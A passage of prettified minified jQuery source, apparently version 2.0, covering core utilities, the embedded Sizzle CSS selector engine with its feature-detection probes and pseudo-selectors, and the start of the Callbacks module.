                  return l.call(x(e), n);
                }))),
          t)
        )
          for (; u > a; a++) t(e[a], n, s ? r : r.call(e[a], a, t(e[a], n)));
        return i ? e : l ? t.call(e) : u ? t(e[0], n) : o;
      },
      now: Date.now,
      swap: function (e, t, n, r) {
        var i,
          o,
          s = {};
        for (o in t) (s[o] = e.style[o]), (e.style[o] = t[o]);
        i = n.apply(e, r || []);
        for (o in t) e.style[o] = s[o];
        return i;
      },
    }),
    (x.ready.promise = function (t) {
      return (
        n ||
          ((n = x.Deferred()),
          "complete" === o.readyState
            ? setTimeout(x.ready)
            : (o.addEventListener("DOMContentLoaded", S, !1),
              e.addEventListener("load", S, !1))),
        n.promise(t)
      );
    }),
    x.each(
      "Boolean Number String Function Array Date RegExp Object Error".split(
        " "
      ),
      function (e, t) {
        l["[object " + t + "]"] = t.toLowerCase();
      }
    );
  function j(e) {
    var t = e.length,
      n = x.type(e);
    return x.isWindow(e)
      ? !1
      : 1 === e.nodeType && t
      ? !0
      : "array" === n ||
        ("function" !== n &&
          (0 === t || ("number" == typeof t && t > 0 && t - 1 in e)));
  }
  (t = x(o)),
    (function (e, undefined) {
      var t,
        n,
        r,
        i,
        o,
        s,
        a,
        u,
        l,
        c,
        f,
        p,
        h,
        d,
        g,
        m,
        y = "sizzle" + -new Date(),
        v = e.document,
        b = {},
        w = 0,
        T = 0,
        C = ot(),
        k = ot(),
        N = ot(),
        E = !1,
        S = function () {
          return 0;
        },
        j = typeof undefined,
        D = 1 << 31,
        A = [],
        L = A.pop,
        q = A.push,
        H = A.push,
        O = A.slice,
        F =
          A.indexOf ||
          function (e) {
            var t = 0,
              n = this.length;
            for (; n > t; t++) if (this[t] === e) return t;
            return -1;
          },
        P =
          "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
        R = "[\\x20\\t\\r\\n\\f]",
        M = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
        W = M.replace("w", "w#"),
        $ =
          "\\[" +
          R +
          "*(" +
          M +
          ")" +
          R +
          "*(?:([*^$|!~]?=)" +
          R +
          "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" +
          W +
          ")|)|)" +
          R +
          "*\\]",
        B =
          ":(" +
          M +
          ")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|" +
          $.replace(3, 8) +
          ")*)|.*)\\)|)",
        I = RegExp("^" + R + "+|((?:^|[^\\\\])(?:\\\\.)*)" + R + "+$", "g"),
        z = RegExp("^" + R + "*," + R + "*"),
        _ = RegExp("^" + R + "*([>+~]|" + R + ")" + R + "*"),
        X = RegExp(R + "*[+~]"),
        U = RegExp("=" + R + "*([^\\]'\"]*)" + R + "*\\]", "g"),
        Y = RegExp(B),
        V = RegExp("^" + W + "$"),
        G = {
          ID: RegExp("^#(" + M + ")"),
          CLASS: RegExp("^\\.(" + M + ")"),
          TAG: RegExp("^(" + M.replace("w", "w*") + ")"),
          ATTR: RegExp("^" + $),
          PSEUDO: RegExp("^" + B),
          CHILD: RegExp(
            "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" +
              R +
              "*(even|odd|(([+-]|)(\\d*)n|)" +
              R +
              "*(?:([+-]|)" +
              R +
              "*(\\d+)|))" +
              R +
              "*\\)|)",
            "i"
          ),
          boolean: RegExp("^(?:" + P + ")$", "i"),
          needsContext: RegExp(
            "^" +
              R +
              "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
              R +
              "*((?:-\\d)?\\d*)" +
              R +
              "*\\)|)(?=[^-]|$)",
            "i"
          ),
        },
        J = /^[^{]+\{\s*\[native \w/,
        Q = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
        K = /^(?:input|select|textarea|button)$/i,
        Z = /^h\d$/i,
        et = /'|\\/g,
        tt = /\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,
        nt = function (e, t) {
          var n = "0x" + t - 65536;
          return n !== n
            ? t
            : 0 > n
            ? String.fromCharCode(n + 65536)
            : String.fromCharCode(55296 | (n >> 10), 56320 | (1023 & n));
        };
      try {
        H.apply((A = O.call(v.childNodes)), v.childNodes),
          A[v.childNodes.length].nodeType;
      } catch (rt) {
        H = {
          apply: A.length
            ? function (e, t) {
                q.apply(e, O.call(t));
              }
            : function (e, t) {
                var n = e.length,
                  r = 0;
                while ((e[n++] = t[r++]));
                e.length = n - 1;
              },
        };
      }
      function it(e) {
        return J.test(e + "");
      }
      function ot() {
        var e,
          t = [];
        return (e = function (n, i) {
          return (
            t.push((n += " ")) > r.cacheLength && delete e[t.shift()],
            (e[n] = i)
          );
        });
      }
      function st(e) {
        return (e[y] = !0), e;
      }
      function at(e) {
        var t = c.createElement("div");
        try {
          return !!e(t);
        } catch (n) {
          return !1;
        } finally {
          t.parentNode && t.parentNode.removeChild(t), (t = null);
        }
      }
      function ut(e, t, n, r) {
        var i, o, s, a, u, f, d, g, x, w;
        if (
          ((t ? t.ownerDocument || t : v) !== c && l(t),
          (t = t || c),
          (n = n || []),
          !e || "string" != typeof e)
        )
          return n;
        if (1 !== (a = t.nodeType) && 9 !== a) return [];
        if (p && !r) {
          if ((i = Q.exec(e)))
            if ((s = i[1])) {
              if (9 === a) {
                if (((o = t.getElementById(s)), !o || !o.parentNode)) return n;
                if (o.id === s) return n.push(o), n;
              } else if (
                t.ownerDocument &&
                (o = t.ownerDocument.getElementById(s)) &&
                m(t, o) &&
                o.id === s
              )
                return n.push(o), n;
            } else {
              if (i[2]) return H.apply(n, t.getElementsByTagName(e)), n;
              if (
                (s = i[3]) &&
                b.getElementsByClassName &&
                t.getElementsByClassName
              )
                return H.apply(n, t.getElementsByClassName(s)), n;
            }
          if (b.qsa && (!h || !h.test(e))) {
            if (
              ((g = d = y),
              (x = t),
              (w = 9 === a && e),
              1 === a && "object" !== t.nodeName.toLowerCase())
            ) {
              (f = gt(e)),
                (d = t.getAttribute("id"))
                  ? (g = d.replace(et, "\\$&"))
                  : t.setAttribute("id", g),
                (g = "[id='" + g + "'] "),
                (u = f.length);
              while (u--) f[u] = g + mt(f[u]);
              (x = (X.test(e) && t.parentNode) || t), (w = f.join(","));
            }
            if (w)
              try {
                return H.apply(n, x.querySelectorAll(w)), n;
              } catch (T) {
              } finally {
                d || t.removeAttribute("id");
              }
          }
        }
        return kt(e.replace(I, "$1"), t, n, r);
      }
      (o = ut.isXML =
        function (e) {
          var t = e && (e.ownerDocument || e).documentElement;
          return t ? "HTML" !== t.nodeName : !1;
        }),
        (l = ut.setDocument =
          function (e) {
            var t = e ? e.ownerDocument || e : v;
            return t !== c && 9 === t.nodeType && t.documentElement
              ? ((c = t),
                (f = t.documentElement),
                (p = !o(t)),
                (b.getElementsByTagName = at(function (e) {
                  return (
                    e.appendChild(t.createComment("")),
                    !e.getElementsByTagName("*").length
                  );
                })),
                (b.attributes = at(function (e) {
                  return (e.className = "i"), !e.getAttribute("className");
                })),
                (b.getElementsByClassName = at(function (e) {
                  return (
                    (e.innerHTML =
                      "<div class='a'></div><div class='a i'></div>"),
                    (e.firstChild.className = "i"),
                    2 === e.getElementsByClassName("i").length
                  );
                })),
                (b.sortDetached = at(function (e) {
                  return 1 & e.compareDocumentPosition(c.createElement("div"));
                })),
                (b.getById = at(function (e) {
                  return (
                    (f.appendChild(e).id = y),
                    !t.getElementsByName || !t.getElementsByName(y).length
                  );
                })),
                b.getById
                  ? ((r.find.ID = function (e, t) {
                      if (typeof t.getElementById !== j && p) {
                        var n = t.getElementById(e);
                        return n && n.parentNode ? [n] : [];
                      }
                    }),
                    (r.filter.ID = function (e) {
                      var t = e.replace(tt, nt);
                      return function (e) {
                        return e.getAttribute("id") === t;
                      };
                    }))
                  : ((r.find.ID = function (e, t) {
                      if (typeof t.getElementById !== j && p) {
                        var n = t.getElementById(e);
                        return n
                          ? n.id === e ||
                            (typeof n.getAttributeNode !== j &&
                              n.getAttributeNode("id").value === e)
                            ? [n]
                            : undefined
                          : [];
                      }
                    }),
                    (r.filter.ID = function (e) {
                      var t = e.replace(tt, nt);
                      return function (e) {
                        var n =
                          typeof e.getAttributeNode !== j &&
                          e.getAttributeNode("id");
                        return n && n.value === t;
                      };
                    })),
                (r.find.TAG = b.getElementsByTagName
                  ? function (e, t) {
                      return typeof t.getElementsByTagName !== j
                        ? t.getElementsByTagName(e)
                        : undefined;
                    }
                  : function (e, t) {
                      var n,
                        r = [],
                        i = 0,
                        o = t.getElementsByTagName(e);
                      if ("*" === e) {
                        while ((n = o[i++])) 1 === n.nodeType && r.push(n);
                        return r;
                      }
                      return o;
                    }),
                (r.find.CLASS =
                  b.getElementsByClassName &&
                  function (e, t) {
                    return typeof t.getElementsByClassName !== j && p
                      ? t.getElementsByClassName(e)
                      : undefined;
                  }),
                (d = []),
                (h = []),
                (b.qsa = it(t.querySelectorAll)) &&
                  (at(function (e) {
                    (e.innerHTML =
                      "<select><option selected=''></option></select>"),
                      e.querySelectorAll("[selected]").length ||
                        h.push("\\[" + R + "*(?:value|" + P + ")"),
                      e.querySelectorAll(":checked").length ||
                        h.push(":checked");
                  }),
                  at(function (e) {
                    var t = c.createElement("input");
                    t.setAttribute("type", "hidden"),
                      e.appendChild(t).setAttribute("t", ""),
                      e.querySelectorAll("[t^='']").length &&
                        h.push("[*^$]=" + R + "*(?:''|\"\")"),
                      e.querySelectorAll(":enabled").length ||
                        h.push(":enabled", ":disabled"),
                      e.querySelectorAll("*,:x"),
                      h.push(",.*:");
                  })),
                (b.matchesSelector = it(
                  (g =
                    f.webkitMatchesSelector ||
                    f.mozMatchesSelector ||
                    f.oMatchesSelector ||
                    f.msMatchesSelector)
                )) &&
                  at(function (e) {
                    (b.disconnectedMatch = g.call(e, "div")),
                      g.call(e, "[s!='']:x"),
                      d.push("!=", B);
                  }),
                (h = h.length && RegExp(h.join("|"))),
                (d = d.length && RegExp(d.join("|"))),
                (m =
                  it(f.contains) || f.compareDocumentPosition
                    ? function (e, t) {
                        var n = 9 === e.nodeType ? e.documentElement : e,
                          r = t && t.parentNode;
                        return (
                          e === r ||
                          !(
                            !r ||
                            1 !== r.nodeType ||
                            !(n.contains
                              ? n.contains(r)
                              : e.compareDocumentPosition &&
                                16 & e.compareDocumentPosition(r))
                          )
                        );
                      }
                    : function (e, t) {
                        if (t)
                          while ((t = t.parentNode)) if (t === e) return !0;
                        return !1;
                      }),
                (S = f.compareDocumentPosition
                  ? function (e, n) {
                      if (e === n) return (E = !0), 0;
                      var r =
                        n.compareDocumentPosition &&
                        e.compareDocumentPosition &&
                        e.compareDocumentPosition(n);
                      return r
                        ? 1 & r ||
                          (!b.sortDetached &&
                            n.compareDocumentPosition(e) === r)
                          ? e === t || m(v, e)
                            ? -1
                            : n === t || m(v, n)
                            ? 1
                            : u
                            ? F.call(u, e) - F.call(u, n)
                            : 0
                          : 4 & r
                          ? -1
                          : 1
                        : e.compareDocumentPosition
                        ? -1
                        : 1;
                    }
                  : function (e, n) {
                      var r,
                        i = 0,
                        o = e.parentNode,
                        s = n.parentNode,
                        a = [e],
                        l = [n];
                      if (e === n) return (E = !0), 0;
                      if (!o || !s)
                        return e === t
                          ? -1
                          : n === t
                          ? 1
                          : o
                          ? -1
                          : s
                          ? 1
                          : u
                          ? F.call(u, e) - F.call(u, n)
                          : 0;
                      if (o === s) return lt(e, n);
                      r = e;
                      while ((r = r.parentNode)) a.unshift(r);
                      r = n;
                      while ((r = r.parentNode)) l.unshift(r);
                      while (a[i] === l[i]) i++;
                      return i
                        ? lt(a[i], l[i])
                        : a[i] === v
                        ? -1
                        : l[i] === v
                        ? 1
                        : 0;
                    }),
                c)
              : c;
          }),
        (ut.matches = function (e, t) {
          return ut(e, null, null, t);
        }),
        (ut.matchesSelector = function (e, t) {
          if (
            ((e.ownerDocument || e) !== c && l(e),
            (t = t.replace(U, "='$1']")),
            !(!b.matchesSelector || !p || (d && d.test(t)) || (h && h.test(t))))
          )
            try {
              var n = g.call(e, t);
              if (
                n ||
                b.disconnectedMatch ||
                (e.document && 11 !== e.document.nodeType)
              )
                return n;
            } catch (r) {}
          return ut(t, c, null, [e]).length > 0;
        }),
        (ut.contains = function (e, t) {
          return (e.ownerDocument || e) !== c && l(e), m(e, t);
        }),
        (ut.attr = function (e, t) {
          (e.ownerDocument || e) !== c && l(e);
          var n = r.attrHandle[t.toLowerCase()],
            i = n && n(e, t, !p);
          return i === undefined
            ? b.attributes || !p
              ? e.getAttribute(t)
              : (i = e.getAttributeNode(t)) && i.specified
              ? i.value
              : null
            : i;
        }),
        (ut.error = function (e) {
          throw Error("Syntax error, unrecognized expression: " + e);
        }),
        (ut.uniqueSort = function (e) {
          var t,
            n = [],
            r = 0,
            i = 0;
          if (
            ((E = !b.detectDuplicates),
            (u = !b.sortStable && e.slice(0)),
            e.sort(S),
            E)
          ) {
            while ((t = e[i++])) t === e[i] && (r = n.push(i));
            while (r--) e.splice(n[r], 1);
          }
          return e;
        });
      function lt(e, t) {
        var n = t && e,
          r = n && (~t.sourceIndex || D) - (~e.sourceIndex || D);
        if (r) return r;
        if (n) while ((n = n.nextSibling)) if (n === t) return -1;
        return e ? 1 : -1;
      }
      function ct(e, t, n) {
        var r;
        return n
          ? undefined
          : (r = e.getAttributeNode(t)) && r.specified
          ? r.value
          : e[t] === !0
          ? t.toLowerCase()
          : null;
      }
      function ft(e, t, n) {
        var r;
        return n
          ? undefined
          : (r = e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2));
      }
      function pt(e) {
        return function (t) {
          var n = t.nodeName.toLowerCase();
          return "input" === n && t.type === e;
        };
      }
      function ht(e) {
        return function (t) {
          var n = t.nodeName.toLowerCase();
          return ("input" === n || "button" === n) && t.type === e;
        };
      }
      function dt(e) {
        return st(function (t) {
          return (
            (t = +t),
            st(function (n, r) {
              var i,
                o = e([], n.length, t),
                s = o.length;
              while (s--) n[(i = o[s])] && (n[i] = !(r[i] = n[i]));
            })
          );
        });
      }
      (i = ut.getText =
        function (e) {
          var t,
            n = "",
            r = 0,
            o = e.nodeType;
          if (o) {
            if (1 === o || 9 === o || 11 === o) {
              if ("string" == typeof e.textContent) return e.textContent;
              for (e = e.firstChild; e; e = e.nextSibling) n += i(e);
            } else if (3 === o || 4 === o) return e.nodeValue;
          } else for (; (t = e[r]); r++) n += i(t);
          return n;
        }),
        (r = ut.selectors =
          {
            cacheLength: 50,
            createPseudo: st,
            match: G,
            attrHandle: {},
            find: {},
            relative: {
              ">": { dir: "parentNode", first: !0 },
              " ": { dir: "parentNode" },
              "+": { dir: "previousSibling", first: !0 },
              "~": { dir: "previousSibling" },
            },
            preFilter: {
              ATTR: function (e) {
                return (
                  (e[1] = e[1].replace(tt, nt)),
                  (e[3] = (e[4] || e[5] || "").replace(tt, nt)),
                  "~=" === e[2] && (e[3] = " " + e[3] + " "),
                  e.slice(0, 4)
                );
              },
              CHILD: function (e) {
                return (
                  (e[1] = e[1].toLowerCase()),
                  "nth" === e[1].slice(0, 3)
                    ? (e[3] || ut.error(e[0]),
                      (e[4] = +(e[4]
                        ? e[5] + (e[6] || 1)
                        : 2 * ("even" === e[3] || "odd" === e[3]))),
                      (e[5] = +(e[7] + e[8] || "odd" === e[3])))
                    : e[3] && ut.error(e[0]),
                  e
                );
              },
              PSEUDO: function (e) {
                var t,
                  n = !e[5] && e[2];
                return G.CHILD.test(e[0])
                  ? null
                  : (e[4]
                      ? (e[2] = e[4])
                      : n &&
                        Y.test(n) &&
                        (t = gt(n, !0)) &&
                        (t = n.indexOf(")", n.length - t) - n.length) &&
                        ((e[0] = e[0].slice(0, t)), (e[2] = n.slice(0, t))),
                    e.slice(0, 3));
              },
            },
            filter: {
              TAG: function (e) {
                var t = e.replace(tt, nt).toLowerCase();
                return "*" === e
                  ? function () {
                      return !0;
                    }
                  : function (e) {
                      return e.nodeName && e.nodeName.toLowerCase() === t;
                    };
              },
              CLASS: function (e) {
                var t = C[e + " "];
                return (
                  t ||
                  ((t = RegExp("(^|" + R + ")" + e + "(" + R + "|$)")) &&
                    C(e, function (e) {
                      return t.test(
                        ("string" == typeof e.className && e.className) ||
                          (typeof e.getAttribute !== j &&
                            e.getAttribute("class")) ||
                          ""
                      );
                    }))
                );
              },
              ATTR: function (e, t, n) {
                return function (r) {
                  var i = ut.attr(r, e);
                  return null == i
                    ? "!=" === t
                    : t
                    ? ((i += ""),
                      "=" === t
                        ? i === n
                        : "!=" === t
                        ? i !== n
                        : "^=" === t
                        ? n && 0 === i.indexOf(n)
                        : "*=" === t
                        ? n && i.indexOf(n) > -1
                        : "$=" === t
                        ? n && i.slice(-n.length) === n
                        : "~=" === t
                        ? (" " + i + " ").indexOf(n) > -1
                        : "|=" === t
                        ? i === n || i.slice(0, n.length + 1) === n + "-"
                        : !1)
                    : !0;
                };
              },
              CHILD: function (e, t, n, r, i) {
                var o = "nth" !== e.slice(0, 3),
                  s = "last" !== e.slice(-4),
                  a = "of-type" === t;
                return 1 === r && 0 === i
                  ? function (e) {
                      return !!e.parentNode;
                    }
                  : function (t, n, u) {
                      var l,
                        c,
                        f,
                        p,
                        h,
                        d,
                        g = o !== s ? "nextSibling" : "previousSibling",
                        m = t.parentNode,
                        v = a && t.nodeName.toLowerCase(),
                        x = !u && !a;
                      if (m) {
                        if (o) {
                          while (g) {
                            f = t;
                            while ((f = f[g]))
                              if (
                                a
                                  ? f.nodeName.toLowerCase() === v
                                  : 1 === f.nodeType
                              )
                                return !1;
                            d = g = "only" === e && !d && "nextSibling";
                          }
                          return !0;
                        }
                        if (((d = [s ? m.firstChild : m.lastChild]), s && x)) {
                          (c = m[y] || (m[y] = {})),
                            (l = c[e] || []),
                            (h = l[0] === w && l[1]),
                            (p = l[0] === w && l[2]),
                            (f = h && m.childNodes[h]);
                          while (
                            (f = (++h && f && f[g]) || (p = h = 0) || d.pop())
                          )
                            if (1 === f.nodeType && ++p && f === t) {
                              c[e] = [w, h, p];
                              break;
                            }
                        } else if (
                          x &&
                          (l = (t[y] || (t[y] = {}))[e]) &&
                          l[0] === w
                        )
                          p = l[1];
                        else
                          while (
                            (f = (++h && f && f[g]) || (p = h = 0) || d.pop())
                          )
                            if (
                              (a
                                ? f.nodeName.toLowerCase() === v
                                : 1 === f.nodeType) &&
                              ++p &&
                              (x && ((f[y] || (f[y] = {}))[e] = [w, p]),
                              f === t)
                            )
                              break;
                        return (p -= i), p === r || (0 === p % r && p / r >= 0);
                      }
                    };
              },
              PSEUDO: function (e, t) {
                var n,
                  i =
                    r.pseudos[e] ||
                    r.setFilters[e.toLowerCase()] ||
                    ut.error("unsupported pseudo: " + e);
                return i[y]
                  ? i(t)
                  : i.length > 1
                  ? ((n = [e, e, "", t]),
                    r.setFilters.hasOwnProperty(e.toLowerCase())
                      ? st(function (e, n) {
                          var r,
                            o = i(e, t),
                            s = o.length;
                          while (s--)
                            (r = F.call(e, o[s])), (e[r] = !(n[r] = o[s]));
                        })
                      : function (e) {
                          return i(e, 0, n);
                        })
                  : i;
              },
            },
            pseudos: {
              not: st(function (e) {
                var t = [],
                  n = [],
                  r = s(e.replace(I, "$1"));
                return r[y]
                  ? st(function (e, t, n, i) {
                      var o,
                        s = r(e, null, i, []),
                        a = e.length;
                      while (a--) (o = s[a]) && (e[a] = !(t[a] = o));
                    })
                  : function (e, i, o) {
                      return (t[0] = e), r(t, null, o, n), !n.pop();
                    };
              }),
              has: st(function (e) {
                return function (t) {
                  return ut(e, t).length > 0;
                };
              }),
              contains: st(function (e) {
                return function (t) {
                  return (t.textContent || t.innerText || i(t)).indexOf(e) > -1;
                };
              }),
              lang: st(function (e) {
                return (
                  V.test(e || "") || ut.error("unsupported lang: " + e),
                  (e = e.replace(tt, nt).toLowerCase()),
                  function (t) {
                    var n;
                    do
                      if (
                        (n = p
                          ? t.lang
                          : t.getAttribute("xml:lang") ||
                            t.getAttribute("lang"))
                      )
                        return (
                          (n = n.toLowerCase()),
                          n === e || 0 === n.indexOf(e + "-")
                        );
                    while ((t = t.parentNode) && 1 === t.nodeType);
                    return !1;
                  }
                );
              }),
              target: function (t) {
                var n = e.location && e.location.hash;
                return n && n.slice(1) === t.id;
              },
              root: function (e) {
                return e === f;
              },
              focus: function (e) {
                return (
                  e === c.activeElement &&
                  (!c.hasFocus || c.hasFocus()) &&
                  !!(e.type || e.href || ~e.tabIndex)
                );
              },
              enabled: function (e) {
                return e.disabled === !1;
              },
              disabled: function (e) {
                return e.disabled === !0;
              },
              checked: function (e) {
                var t = e.nodeName.toLowerCase();
                return (
                  ("input" === t && !!e.checked) ||
                  ("option" === t && !!e.selected)
                );
              },
              selected: function (e) {
                return (
                  e.parentNode && e.parentNode.selectedIndex, e.selected === !0
                );
              },
              empty: function (e) {
                for (e = e.firstChild; e; e = e.nextSibling)
                  if (e.nodeName > "@" || 3 === e.nodeType || 4 === e.nodeType)
                    return !1;
                return !0;
              },
              parent: function (e) {
                return !r.pseudos.empty(e);
              },
              header: function (e) {
                return Z.test(e.nodeName);
              },
              input: function (e) {
                return K.test(e.nodeName);
              },
              button: function (e) {
                var t = e.nodeName.toLowerCase();
                return ("input" === t && "button" === e.type) || "button" === t;
              },
              text: function (e) {
                var t;
                return (
                  "input" === e.nodeName.toLowerCase() &&
                  "text" === e.type &&
                  (null == (t = e.getAttribute("type")) ||
                    t.toLowerCase() === e.type)
                );
              },
              first: dt(function () {
                return [0];
              }),
              last: dt(function (e, t) {
                return [t - 1];
              }),
              eq: dt(function (e, t, n) {
                return [0 > n ? n + t : n];
              }),
              even: dt(function (e, t) {
                var n = 0;
                for (; t > n; n += 2) e.push(n);
                return e;
              }),
              odd: dt(function (e, t) {
                var n = 1;
                for (; t > n; n += 2) e.push(n);
                return e;
              }),
              lt: dt(function (e, t, n) {
                var r = 0 > n ? n + t : n;
                for (; --r >= 0; ) e.push(r);
                return e;
              }),
              gt: dt(function (e, t, n) {
                var r = 0 > n ? n + t : n;
                for (; t > ++r; ) e.push(r);
                return e;
              }),
            },
          });
      for (t in { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 })
        r.pseudos[t] = pt(t);
      for (t in { submit: !0, reset: !0 }) r.pseudos[t] = ht(t);
      function gt(e, t) {
        var n,
          i,
          o,
          s,
          a,
          u,
          l,
          c = k[e + " "];
        if (c) return t ? 0 : c.slice(0);
        (a = e), (u = []), (l = r.preFilter);
        while (a) {
          (!n || (i = z.exec(a))) &&
            (i && (a = a.slice(i[0].length) || a), u.push((o = []))),
            (n = !1),
            (i = _.exec(a)) &&
              ((n = i.shift()),
              o.push({ value: n, type: i[0].replace(I, " ") }),
              (a = a.slice(n.length)));
          for (s in r.filter)
            !(i = G[s].exec(a)) ||
              (l[s] && !(i = l[s](i))) ||
              ((n = i.shift()),
              o.push({ value: n, type: s, matches: i }),
              (a = a.slice(n.length)));
          if (!n) break;
        }
        return t ? a.length : a ? ut.error(e) : k(e, u).slice(0);
      }
      function mt(e) {
        var t = 0,
          n = e.length,
          r = "";
        for (; n > t; t++) r += e[t].value;
        return r;
      }
      function yt(e, t, r) {
        var i = t.dir,
          o = r && "parentNode" === i,
          s = T++;
        return t.first
          ? function (t, n, r) {
              while ((t = t[i])) if (1 === t.nodeType || o) return e(t, n, r);
            }
          : function (t, r, a) {
              var u,
                l,
                c,
                f = w + " " + s;
              if (a) {
                while ((t = t[i]))
                  if ((1 === t.nodeType || o) && e(t, r, a)) return !0;
              } else
                while ((t = t[i]))
                  if (1 === t.nodeType || o)
                    if (((c = t[y] || (t[y] = {})), (l = c[i]) && l[0] === f)) {
                      if ((u = l[1]) === !0 || u === n) return u === !0;
                    } else if (
                      ((l = c[i] = [f]), (l[1] = e(t, r, a) || n), l[1] === !0)
                    )
                      return !0;
            };
      }
      function vt(e) {
        return e.length > 1
          ? function (t, n, r) {
              var i = e.length;
              while (i--) if (!e[i](t, n, r)) return !1;
              return !0;
            }
          : e[0];
      }
      function xt(e, t, n, r, i) {
        var o,
          s = [],
          a = 0,
          u = e.length,
          l = null != t;
        for (; u > a; a++)
          (o = e[a]) && (!n || n(o, r, i)) && (s.push(o), l && t.push(a));
        return s;
      }
      function bt(e, t, n, r, i, o) {
        return (
          r && !r[y] && (r = bt(r)),
          i && !i[y] && (i = bt(i, o)),
          st(function (o, s, a, u) {
            var l,
              c,
              f,
              p = [],
              h = [],
              d = s.length,
              g = o || Ct(t || "*", a.nodeType ? [a] : a, []),
              m = !e || (!o && t) ? g : xt(g, p, e, a, u),
              y = n ? (i || (o ? e : d || r) ? [] : s) : m;
            if ((n && n(m, y, a, u), r)) {
              (l = xt(y, h)), r(l, [], a, u), (c = l.length);
              while (c--) (f = l[c]) && (y[h[c]] = !(m[h[c]] = f));
            }
            if (o) {
              if (i || e) {
                if (i) {
                  (l = []), (c = y.length);
                  while (c--) (f = y[c]) && l.push((m[c] = f));
                  i(null, (y = []), l, u);
                }
                c = y.length;
                while (c--)
                  (f = y[c]) &&
                    (l = i ? F.call(o, f) : p[c]) > -1 &&
                    (o[l] = !(s[l] = f));
              }
            } else (y = xt(y === s ? y.splice(d, y.length) : y)), i ? i(null, s, y, u) : H.apply(s, y);
          })
        );
      }
      function wt(e) {
        var t,
          n,
          i,
          o = e.length,
          s = r.relative[e[0].type],
          u = s || r.relative[" "],
          l = s ? 1 : 0,
          c = yt(
            function (e) {
              return e === t;
            },
            u,
            !0
          ),
          f = yt(
            function (e) {
              return F.call(t, e) > -1;
            },
            u,
            !0
          ),
          p = [
            function (e, n, r) {
              return (
                (!s && (r || n !== a)) ||
                ((t = n).nodeType ? c(e, n, r) : f(e, n, r))
              );
            },
          ];
        for (; o > l; l++)
          if ((n = r.relative[e[l].type])) p = [yt(vt(p), n)];
          else {
            if (((n = r.filter[e[l].type].apply(null, e[l].matches)), n[y])) {
              for (i = ++l; o > i; i++) if (r.relative[e[i].type]) break;
              return bt(
                l > 1 && vt(p),
                l > 1 && mt(e.slice(0, l - 1)).replace(I, "$1"),
                n,
                i > l && wt(e.slice(l, i)),
                o > i && wt((e = e.slice(i))),
                o > i && mt(e)
              );
            }
            p.push(n);
          }
        return vt(p);
      }
      function Tt(e, t) {
        var i = 0,
          o = t.length > 0,
          s = e.length > 0,
          u = function (u, l, f, p, h) {
            var d,
              g,
              m,
              y = [],
              v = 0,
              x = "0",
              b = u && [],
              T = null != h,
              C = a,
              k = u || (s && r.find.TAG("*", (h && l.parentNode) || l)),
              N = (w += null == C ? 1 : Math.random() || 0.1);
            for (T && ((a = l !== c && l), (n = i)); null != (d = k[x]); x++) {
              if (s && d) {
                g = 0;
                while ((m = e[g++]))
                  if (m(d, l, f)) {
                    p.push(d);
                    break;
                  }
                T && ((w = N), (n = ++i));
              }
              o && ((d = !m && d) && v--, u && b.push(d));
            }
            if (((v += x), o && x !== v)) {
              g = 0;
              while ((m = t[g++])) m(b, y, l, f);
              if (u) {
                if (v > 0) while (x--) b[x] || y[x] || (y[x] = L.call(p));
                y = xt(y);
              }
              H.apply(p, y),
                T && !u && y.length > 0 && v + t.length > 1 && ut.uniqueSort(p);
            }
            return T && ((w = N), (a = C)), b;
          };
        return o ? st(u) : u;
      }
      s = ut.compile = function (e, t) {
        var n,
          r = [],
          i = [],
          o = N[e + " "];
        if (!o) {
          t || (t = gt(e)), (n = t.length);
          while (n--) (o = wt(t[n])), o[y] ? r.push(o) : i.push(o);
          o = N(e, Tt(i, r));
        }
        return o;
      };
      function Ct(e, t, n) {
        var r = 0,
          i = t.length;
        for (; i > r; r++) ut(e, t[r], n);
        return n;
      }
      function kt(e, t, n, i) {
        var o,
          a,
          u,
          l,
          c,
          f = gt(e);
        if (!i && 1 === f.length) {
          if (
            ((a = f[0] = f[0].slice(0)),
            a.length > 2 &&
              "ID" === (u = a[0]).type &&
              9 === t.nodeType &&
              p &&
              r.relative[a[1].type])
          ) {
            if (
              ((t = (r.find.ID(u.matches[0].replace(tt, nt), t) || [])[0]), !t)
            )
              return n;
            e = e.slice(a.shift().value.length);
          }
          o = G.needsContext.test(e) ? 0 : a.length;
          while (o--) {
            if (((u = a[o]), r.relative[(l = u.type)])) break;
            if (
              (c = r.find[l]) &&
              (i = c(
                u.matches[0].replace(tt, nt),
                (X.test(a[0].type) && t.parentNode) || t
              ))
            ) {
              if ((a.splice(o, 1), (e = i.length && mt(a)), !e))
                return H.apply(n, i), n;
              break;
            }
          }
        }
        return s(e, f)(i, t, !p, n, X.test(e)), n;
      }
      r.pseudos.nth = r.pseudos.eq;
      function Nt() {}
      (Nt.prototype = r.filters = r.pseudos),
        (r.setFilters = new Nt()),
        (b.sortStable = y.split("").sort(S).join("") === y),
        l(),
        [0, 0].sort(S),
        (b.detectDuplicates = E),
        at(function (e) {
          if (
            ((e.innerHTML = "<a href='#'></a>"),
            "#" !== e.firstChild.getAttribute("href"))
          ) {
            var t = "type|href|height|width".split("|"),
              n = t.length;
            while (n--) r.attrHandle[t[n]] = ft;
          }
        }),
        at(function (e) {
          if (null != e.getAttribute("disabled")) {
            var t = P.split("|"),
              n = t.length;
            while (n--) r.attrHandle[t[n]] = ct;
          }
        }),
        (x.find = ut),
        (x.expr = ut.selectors),
        (x.expr[":"] = x.expr.pseudos),
        (x.unique = ut.uniqueSort),
        (x.text = ut.getText),
        (x.isXMLDoc = ut.isXML),
        (x.contains = ut.contains);
    })(e);
  var D = {};
  function A(e) {
    var t = (D[e] = {});
    return (
      x.each(e.match(w) || [], function (e, n) {
        t[n] = !0;
      }),
      t
    );
  }
  (x.Callbacks = function (e) {
    e = "string" == typeof e ? D[e] || A(e) : x.extend({}, e);
    var t,
      n,
      r,
      i,
      o,
      s,
      a = [],
      u = !e.once && [],
      l = function (f) {
        for (
